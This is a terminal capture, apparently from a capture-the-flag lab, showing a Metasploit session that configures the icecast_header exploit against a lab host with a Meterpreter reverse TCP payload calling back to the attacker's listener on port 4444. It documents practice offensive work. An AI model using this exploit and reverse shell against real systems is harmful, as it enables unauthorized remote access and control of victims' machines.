 msf6 exploit(windows/http/icecast_header) > set LHOST tun0
LHOST => 10.8.129.243
msf6 exploit(windows/http/icecast_header) > set RHOST 10.10.158.29
RHOST => 10.10.158.29
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.158.29 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.8.129.243 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >
[0] 0:sudo- 1:ruby* "~/T/ice" 12:07 11-Jan-24